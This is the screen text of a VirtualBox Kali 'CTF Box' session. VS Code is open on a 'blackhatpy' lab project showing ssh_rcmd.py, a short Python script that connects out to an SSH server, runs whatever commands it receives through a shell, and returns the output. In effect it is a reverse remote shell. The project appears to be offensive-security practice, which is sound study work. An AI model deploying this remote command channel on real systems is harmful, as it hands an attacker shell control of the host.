 CTF Box - Kali (Snapshot 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: /opt/scripts/bl... ssh_rcmd.py - blackhatp... 07:04 PM
ssh_rcmd.py - blackhatpy - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ... ssh_cmd.py ssh_rcmd.py ssh_server.py
OPEN EDITORS
BLACKHATPY
.vscode
.test_rsa.key
netcat.py
proxy.py
server.py
ssh_cmd.py
ssh_rcmd.py
ssh_server.py
tcp_client.py
OUTLINE
ssh_rcmd.py > ...
1 import paramiko
2 import shlex
3 import subprocess
4
5 def ssh_command(ip, port, user, passwd, command):
6     client = paramiko.SSHClient()
7     client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
8     client.connect(ip, port=port, username=user, password=passwd)
9
10     ssh_session = client.get_transport().open_session()
11     if ssh_session.active:
12         ssh_session.send(command)
13         print(ssh_session.recv(1024).decode()) # read banner
14         while True:
15             command = ssh_session.recv(1024)
16             try:
17                 cmd = command.decode()
18                 if cmd == 'exit':
19                     client.close()
20                     break
21                 cmd_output = subprocess.check_output(cmd, shell=True)
22                 ssh_session.send(cmd_output or 'okay')
23             except Exception as e:
24                 ssh_session.send(str(e))
25         client.close()
26     return
27
28 if __name__ == '__main__':
29     import getpass
30     # user = getpass.getuser()
31     user = input('Enter username: ')
32     password = getpass.getpass()
33
34     ip = input('Enter server IP: ')
35     port = input('Enter port: ')
36     ssh_command(ip, port, user, password, 'ClientConnected')
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL 1: bash
inet6 2600:1700:291:8240:a00:27ff:fe23:ff90 prefixlen 64 scopeid 0x0<global>
inet6 2600:1700:291:8240:9684:22d4:8346:92d5 prefixlen 64 scopeid 0x0<global>
ether 08:00:27:23:ff:90 txqueuelen 1000 (Ethernet)
1
Python 3.8.6 64-bit 0 0 Ln 31, Col 37 Spaces: 4 UTF-8 LF Python
Right Ctrl
Type here to search Pr 94°F Alert 6:04 PM
6/16/2021
2